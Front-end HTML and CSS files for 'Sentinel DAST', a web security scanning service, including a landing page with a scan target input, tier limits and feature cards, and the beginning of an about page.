
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Sentinel DAST - Automated Security Auditor</title>
  <link rel="stylesheet" href="css/styles.css" />
  <script src="js/main.js" defer></script>
  <style>
    .hero {
      display: flex;
      flex-direction: column;
      align-items: center;
      text-align: center;
      padding: 6rem 2rem;
      position: relative;
      overflow: hidden;
      min-height: 85vh;
      z-index: 1;
    }
    .grid-background {
      position: absolute;
      bottom: 0; left: -50%; right: -50%; height: 60%;
      background-image: 
        linear-gradient(rgba(59, 130, 246, 0.3) 1px, transparent 1px),
        linear-gradient(90deg, rgba(59, 130, 246, 0.3) 1px, transparent 1px);
      background-size: 60px 60px;
      transform: perspective(500px) rotateX(60deg) translateY(100px) translateZ(-200px);
      animation: gridMove 10s linear infinite;
      z-index: -1;
      mask-image: linear-gradient(to top, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%);
      -webkit-mask-image: linear-gradient(to top, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%);
    }
    @keyframes gridMove {
      0% { background-position: 0 0; }
      100% { background-position: 0 60px; }
    }
    .hero h1 {
      font-size: 3.5rem;
      max-width: 800px;
      margin-bottom: 1.5rem;
    }
    .hero p {
      font-size: 1.15rem;
      max-width: 600px;
      margin-bottom: 3rem;
    }
    .hero-input-group {
      display: flex;
      gap: 1rem;
      width: 100%;
      max-width: 600px;
      background: var(--bg-secondary);
      padding: 0.5rem;
      border-radius: 8px;
      border: 1px solid var(--bg-accent);
    }
    .hero-input-group input {
      flex: 1;
      background: transparent;
      border: none;
      color: white;
      padding: 0.5rem 1rem;
      font-size: 1rem;
      outline: none;
    }
    .hero-scan-limit {
      margin-top: 1.5rem;
      display: inline-flex;
      align-items: center;
      gap: 0.75rem;
      background: rgba(245, 158, 11, 0.1);
      border: 1px solid rgba(245, 158, 11, 0.2);
      padding: 0.5rem 1rem 0.5rem 0.5rem;
      border-radius: 50px;
      backdrop-filter: blur(4px);
    }
    .limit-icon {
      background: rgba(245, 158, 11, 0.2);
      color: var(--brand-amber);
      width: 28px; height: 28px;
      border-radius: 50%;
      display: flex; align-items: center; justify-content: center;
    }
    .limit-text {
      font-size: 0.85rem;
      color: var(--text-primary);
    }
    .limit-text strong {
      color: var(--brand-amber);
      font-weight: 600;
    }
    .limit-upgrade {
      font-size: 0.8rem;
      font-weight: 600;
      color: var(--bg-primary);
      background: var(--brand-amber);
      padding: 0.25rem 0.75rem;
      border-radius: 20px;
      text-decoration: none;
      transition: 0.2s;
    }
    .limit-upgrade:hover {
      background: #fcd34d;
    }
    .feature-grid {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 1.5rem;
      margin-top: 4rem;
      width: 100%;
      max-width: 1000px;
    }
    .feature-card {
      background: var(--bg-secondary);
      border: 1px solid var(--bg-accent);
      padding: 1.5rem;
      border-radius: 12px;
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 1rem;
      text-align: center;
    }
    .feature-icon {
      width: 48px;
      height: 48px;
      border-radius: 12px;
      background: rgba(255,255,255,0.05);
      display: flex;
      align-items: center;
      justify-content: center;
    }
    .ad-placeholder {
      margin-top: 4rem;
      width: 100%;
      max-width: 728px;
      height: 90px;
      border: 1px dashed var(--bg-accent);
      background: rgba(0,0,0,0.2);
      display: flex;
      align-items: center;
      justify-content: center;
      color: var(--text-muted);
      font-family: monospace;
      font-size: 0.85rem;
      border-radius: 6px;
    }
  </style>
</head>
<body>
  <nav class="navbar">
    <a href="index.html" class="navbar-brand">
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
      Sentinel DAST
    </a>
    <div class="navbar-links">
      <a href="index.html" class="active">Home</a>
      <a href="catalog.html">Vulnerability Catalog</a>
      <a href="pricing.html">Pricing Tiers</a>
      <a href="about.html">About Us</a>
    </div>
    <div class="navbar-links" id="auth-nav-links">
      <!-- Injected by JS -->
    </div>
  </nav>

  <main class="hero">
    <div class="grid-background"></div>
    <h1>Automated Infrastructure Compliance & Security Auditor</h1>
    <p>Instantly map public web parameters, verify cryptographic SSL states, and analyze interface sanitization anomalies safely.</p>
    
    <div class="hero-input-group card-glow">
      <input type="text" id="target-input" placeholder="Target URL or IP (example.com)" />
      <button class="btn btn-primary" onclick="executeScan()">Execute Audit Suite</button>
    </div>
    
    <div class="hero-scan-limit">
      <div class="limit-icon">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line></svg>
      </div>
      <div class="limit-text">
        <strong>Free Tier Limit:</strong> 3 automated audits remaining today.
      </div>
      <a href="pricing.html" class="limit-upgrade">Upgrade Access</a>
    </div>

    <div class="feature-grid">
      <div class="feature-card" style="z-index: 10;">
        <div class="feature-icon" style="color: var(--brand-rose);">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>
        </div>
        <h4>Configuration Baselines</h4>
        <p style="font-size: 0.9rem; color: var(--text-muted); text-align: left; padding-top: 0.5rem; line-height: 1.6;">
          Deep inspection of standard web ports and server headers to ensure your baseline architecture is actively mitigating known vulnerabilities like clickjacking and unencrypted transit.
        </p>
      </div>
      <div class="feature-card" style="z-index: 10;">
        <div class="feature-icon" style="color: var(--brand-emerald);">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 12h-4l-3 9L9 3l-3 9H2"></path></svg>
        </div>
        <h4>Perimeter Diagnostics</h4>
        <p style="font-size: 0.9rem; color: var(--text-muted); text-align: left; padding-top: 0.5rem; line-height: 1.6;">
          Aggressively probe for common misconfigurations across Cross-Origin Resource Sharing (CORS) rules and trace active malicious scripts linked from unverified Content Delivery Networks.
        </p>
      </div>
      <div class="feature-card" style="z-index: 10;">
        <div class="feature-icon" style="color: var(--brand-emerald);">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg>
        </div>
        <h4>Sanitization Checks</h4>
        <p style="font-size: 0.9rem; color: var(--text-muted); text-align: left; padding-top: 0.5rem; line-height: 1.6;">
          Thoroughly evaluate database parameter validation and input sanitization layers to guarantee your active endpoints securely reject arbitrary SQL commands and cross-site scripts.
        </p>
      </div>
    </div>

    <div class="ad-placeholder">
      MONETIZATION FRAME (728x90)
    </div>
  </main>
  
  <script>
    document.addEventListener('DOMContentLoaded', () => {
        if (!window.DEBUG_MODE) {
            const ad = document.querySelector('.ad-placeholder');
            if (ad) {
                ad.style.border = 'none';
                ad.style.background = 'transparent';
                ad.innerHTML = '';
            }
        }
    });

    function executeScan() {
        if (!window.DEBUG_MODE && !window.currentUser) {
            window.location.href = "auth.html?msg=sign_in_to_scan";
            return;
        }
        const url = document.getElementById('target-input').value;
        if(url) {
            window.location.href = `dashboard.html?target=${encodeURIComponent(url)}`;
        }
    }
  </script>
</body>
</html>
</file>

<file: frontend/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Sentinel DAST - Automated Security Auditor</title>
  <link rel="stylesheet" href="css/styles.css" />
  <script src="js/main.js" defer></script>
  <style>
    .hero {
      display: flex;
      flex-direction: column;
      align-items: center;
      text-align: center;
      padding: 6rem 2rem;
      position: relative;
      overflow: hidden;
      min-height: 85vh;
      z-index: 1;
    }

    .grid-background {
      position: absolute;
      bottom: 0;
      left: -50%;
      right: -50%;
      height: 60%;
      background-image:
        linear-gradient(rgba(255, 255, 255, 0.3) 1px, transparent 1px),
        linear-gradient(90deg, rgba(255, 255, 255, 0.3) 1px, transparent 1px);
      background-size: 60px 60px;
      transform: perspective(500px) rotateX(60deg) translateY(100px) translateZ(-200px);
      animation: gridMove 10s linear infinite;
      z-index: -1;
      mask-image: linear-gradient(to top, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 0) 100%);
      -webkit-mask-image: linear-gradient(to top, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 0) 100%);
    }

    @keyframes gridMove {
      0% {
        background-position: 0 0;
      }

      100% {
        background-position: 0 60px;
      }
    }

    .hero h1 {
      font-size: 3.5rem;
      max-width: 800px;
      margin-bottom: 1.5rem;
    }

    .hero p {
      font-size: 1.15rem;
      max-width: 600px;
      margin-bottom: 3rem;
    }

    .hero-input-group {
      display: flex;
      gap: 1rem;
      width: 100%;
      max-width: 600px;
      background: var(--bg-secondary);
      padding: 0.5rem;
      border-radius: 8px;
      border: 1px solid var(--bg-accent);
    }

    .hero-input-group input {
      flex: 1;
      background: transparent;
      border: none;
      color: white;
      padding: 0.5rem 1rem;
      font-size: 1rem;
      outline: none;
    }

    .hero-scan-limit {
      margin-top: 1.5rem;
      display: inline-flex;
      align-items: center;
      gap: 0.75rem;
      background: rgba(245, 158, 11, 0.1);
      border: 1px solid rgba(245, 158, 11, 0.2);
      padding: 0.5rem 1rem 0.5rem 0.5rem;
      border-radius: 50px;
      backdrop-filter: blur(4px);
    }

    .limit-icon {
      background: rgba(245, 158, 11, 0.2);
      color: var(--brand-amber);
      width: 28px;
      height: 28px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .limit-text {
      font-size: 0.85rem;
      color: var(--text-primary);
    }

    .limit-text strong {
      color: var(--brand-amber);
      font-weight: 600;
    }

    .limit-upgrade {
      font-size: 0.8rem;
      font-weight: 600;
      color: var(--bg-primary);
      background: var(--brand-amber);
      padding: 0.25rem 0.75rem;
      border-radius: 20px;
      text-decoration: none;
      transition: 0.2s;
    }

    .limit-upgrade:hover {
      background: #fcd34d;
    }

    .feature-grid {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 1.5rem;
      margin-top: 4rem;
      width: 100%;
      max-width: 1000px;
    }

    .feature-card {
      background: var(--bg-secondary);
      border: 1px solid var(--bg-accent);
      padding: 1.5rem;
      border-radius: 12px;
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 1rem;
      text-align: center;
    }

    .feature-icon {
      width: 48px;
      height: 48px;
      border-radius: 12px;
      background: rgba(255, 255, 255, 0.05);
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .ad-placeholder {
      margin-top: 4rem;
      width: 100%;
      max-width: 728px;
      height: 90px;
      border: 1px dashed var(--bg-accent);
      background: rgba(0, 0, 0, 0.2);
      display: flex;
      align-items: center;
      justify-content: center;
      color: var(--text-muted);
      font-family: monospace;
      font-size: 0.85rem;
      border-radius: 6px;
    }
  </style>
</head>

<body>
  <nav class="navbar">
    <a href="index.html" class="navbar-brand">
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
        stroke-linecap="round" stroke-linejoin="round">
        <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
      </svg>
      Sentinel DAST
    </a>
    <div class="navbar-links">
      <a href="index.html" class="active">Home</a>
      <a href="catalog.html">Vulnerability Catalog</a>
      <a href="pricing.html">Pricing Tiers</a>
      <a href="about.html">About Us</a>
    </div>
    <div class="navbar-links" id="auth-nav-links">
      <!-- Injected by JS -->
    </div>
  </nav>

  <main class="hero">
    <div class="grid-background"></div>
    <h1>Automated Infrastructure Compliance & Security Auditor</h1>
    <p>Instantly map public web parameters, verify cryptographic SSL states, and analyze interface sanitization
      anomalies safely.</p>

    <div class="hero-input-group card-glow">
      <input type="text" id="target-input" placeholder="Target URL or IP (example.com)" />
      <button class="btn btn-primary" onclick="executeScan()">Execute Audit Suite</button>
    </div>

    <div class="hero-scan-limit">
      <div class="limit-icon">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
          <path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path>
          <line x1="12" y1="9" x2="12" y2="13"></line>
          <line x1="12" y1="17" x2="12.01" y2="17"></line>
        </svg>
      </div>
      <div class="limit-text">
        <strong>Free Tier Limit:</strong> 3 automated audits remaining today.
      </div>
      <a href="pricing.html" class="limit-upgrade">Upgrade Access</a>
    </div>

    <div class="feature-grid">
      <div class="feature-card" style="z-index: 10;">
        <div class="feature-icon" style="color: var(--brand-rose);">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
            <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
          </svg>
        </div>
        <h4>Configuration Baselines</h4>
        <p
          style="font-size: 0.9rem; color: var(--text-muted); text-align: left; padding-top: 0.5rem; line-height: 1.6;">
          Deep inspection of standard web ports and server headers to ensure your baseline architecture is actively
          mitigating known vulnerabilities like clickjacking and unencrypted transit.
        </p>
      </div>
      <div class="feature-card" style="z-index: 10;">
        <div class="feature-icon" style="color: var(--brand-emerald);">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <path d="M22 12h-4l-3 9L9 3l-3 9H2"></path>
          </svg>
        </div>
        <h4>Perimeter Diagnostics</h4>
        <p
          style="font-size: 0.9rem; color: var(--text-muted); text-align: left; padding-top: 0.5rem; line-height: 1.6;">
          Aggressively probe for common misconfigurations across Cross-Origin Resource Sharing (CORS) rules and trace
          active malicious scripts linked from unverified Content Delivery Networks.
        </p>
      </div>
      <div class="feature-card" style="z-index: 10;">
        <div class="feature-icon" style="color: var(--brand-emerald);">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
            <polyline points="22 4 12 14.01 9 11.01"></polyline>
          </svg>
        </div>
        <h4>Sanitization Checks</h4>
        <p
          style="font-size: 0.9rem; color: var(--text-muted); text-align: left; padding-top: 0.5rem; line-height: 1.6;">
          Thoroughly evaluate database parameter validation and input sanitization layers to guarantee your active
          endpoints securely reject arbitrary SQL commands and cross-site scripts.
        </p>
      </div>
    </div>

    <div class="ad-placeholder">
      MONETIZATION FRAME (728x90)
    </div>
  </main>

  <script>
    document.addEventListener('DOMContentLoaded', () => {
      if (!window.DEBUG_MODE) {
        const ad = document.querySelector('.ad-placeholder');
        if (ad) {
          ad.style.border = 'none';
          ad.style.background = 'transparent';
          ad.innerHTML = '';
        }
      }
    });

    function executeScan() {
      if (!window.DEBUG_MODE && !window.currentUser) {
        window.location.href = "auth.html?msg=sign_in_to_scan";
        return;
      }
      const url = document.getElementById('target-input').value;
      if (url) {
        window.location.href = `dashboard.html?target=${encodeURIComponent(url)}`;
      }
    }
  </script>
</body>

</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Sentinel DAST - About & Contact</title>
  <link rel="stylesheet" href="css/styles.css" />
  <script src="js/main.js" defer></script>
  <style>
    .about-layout {
      display: grid;
      grid-template-columns: 160px 1fr 160px;
      gap: 2rem;
      padding: 2rem;
      max-width: 1400px;
      margin: 0 auto;
    }
    .ad-vertical {
      width: 160px;
      height: 600px;
      border: 1px dashed var(--bg-accent);
      background: rgba(0,0,0,0.2);
      display: flex;
      align-items: center;
      justify-content: center;
      text-align: center;
      padding: 1rem;
      color: var(--text-muted);
      font-family: monospace;
      font-size: 0.85rem;
      border-radius: 6px;
    }
    .main-content {
      display: flex;
      flex-direction: column;
      gap: 2rem;
    }
    .about-box {
      background: var(--bg-secondary);
      border: 1px solid var(--bg-accent);
      border-radius: 12px;
      padding: 3rem;
      position: relative;
      overflow: hidden;
    }
    .about-box::after {
      content: "";
      position: absolute;
      top: 0; right: 0; bottom: 0; width: 30%;
      background: linear-gradient(90deg, transparent, rgba(59, 130, 246, 0.05));
      pointer-events: none;
    }
    .about-box h2 {
      font-size: 2.5rem;
      margin-bottom: 1.5rem;
    }
    .contact-layout {
      display: grid;
      grid-template-columns: 1fr 250px;
      gap: 2rem;
    }
    .contact-form textarea {
      resize: vertical;
      min-height: 120px;
    }
    .support-channels {
      background: rgba(15, 23, 42, 0.4);
      padding: 1.5rem;
      border-radius: 8px;
      border: 1px solid var(--bg-accent);
    }
    .support-item {
      margin-bottom: 1.5rem;
    }
    .support-item:last-child {
      margin-bottom: 0;
    }
    .support-item strong {
      display: block;
      color: var(--text-main);
      margin-bottom: 0.25rem;
    }
    .support-item p {
      font-size: 0.85rem;
    }
  </style>
</head>
<body>
  <nav class="navbar">
    <a href="index.html" class="navbar-brand">
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
      Sentinel DAST
